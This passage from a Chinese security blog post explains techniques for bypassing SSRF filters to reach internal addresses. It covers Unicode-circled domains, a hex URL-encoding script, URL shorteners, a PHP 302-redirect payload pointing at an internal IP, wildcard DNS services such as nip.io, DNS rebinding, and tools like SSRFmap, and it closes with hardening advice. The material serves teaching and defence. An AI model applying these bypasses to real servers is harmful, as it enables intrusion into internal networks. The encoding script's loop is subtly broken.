List: ① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿ ⓧⓘⓐⓝⓞⓤⓟⓔⓝⓖ.ⓒⓞⓜ ①⑦②.①⑥.⑥⓪.①⑥⑥ 经测试,不可行,也许有其他方式
浏览器访问时会自动识别成拉丁英文字符:
ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com
URL十六进制编码
URL十六进制编码可被浏览器正常识别,编码脚本:
#-*- coding:utf-8 -*-
data = "www.qq.com";
alist = []
for x in data:
for i in range(0, len(x), 2):
alist.append((x[i:i+2]).encode('hex'))
print "http://%"+'%'.join(alist)
利用网址缩短
网上有很多将网址转换未短网址的网站。
•短网址-短链接生成•短网址 - URLC.CN短网址,短网址生成,网址缩短,免费提供API接口生成,活码二维码生成,域名拦截检测
利用30X重定向
可以使用重定向来让服务器访问目标地址,可用于重定向的HTTP状态码:300、301、302、303、305、307、308。
需要一个vps,把302转换的代码部署到vps上,然后去访问,就可跳转到内网中
服务端代码如下:
<?php
header("Location: http://192.168.1.10");
exit();
?>
DNS解析
配置域名的DNS解析到目标地址(A、cname等),这里有几个配置解析到任意的地址的域名:
nslookup 127.0.0.1.nip.io nslookup owasp.org.127.0.0.1.nip.io 在内网外网可以解析
xip.io
xip.io是一个开源泛域名服务。它会把如下的域名解析到特定的地址,其实和dns解析绕过一个道理。
http://10.0.0.1.xip.io = 10.0.0.1 www.10.0.0.1.xip.io= 10.0.0.1 http://mysite.10.0.0.1.xip.io = 10.0.0.1 foo.http://bar.10.0.0.1.xip.io = 10.0.0.1 10.0.0.1.xip.name resolves to 10.0.0.1 www.10.0.0.2.xip.name resolves to 10.0.0.2 foo.10.0.0.3.xip.name resolves to 10.0.0.3 bar.baz.10.0.0.4.xip.name resolves to 10.0.0.4 不可行 在内网外网不能解析
SSRF11 各种限制绕过之DNS rebinding 绕过内网 ip 限制_dns-rebinding地址-优快云博客

重绑定模块:
ceye.io
SSRF的测试工具
SSRFmap
SSRFmap-master - 可以在一个请求包中指定SSRF的位置,工具根据模块来发送EXP,支持了下列漏洞的利用:
帮助说明如下:
SSRF-Testing
SSRF-Testing-master - 常用的SSRF绕过测试
redis-over-gopher
redis-over-gopher - 将请求转换为gopher协议格式
SSRF的加固
•禁止302跳转,或者每跳转一次都进行校验目的地址是否为内网地址或合法地址。
•过滤返回信息,验证远程服务器对请求的返回结果,是否合法。
•禁用高危协议,例如:gopher、dict、ftp、file等,只允许http/https
•设置URL白名单或者限制内网IP
•限制请求的端口为http的常用端口,或者根据业务需要治开放远程调用服务的端口
•catch错误信息,做统一错误信息,避免黑客通过错误信息判断端口对应的服务

















 1063
1063

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









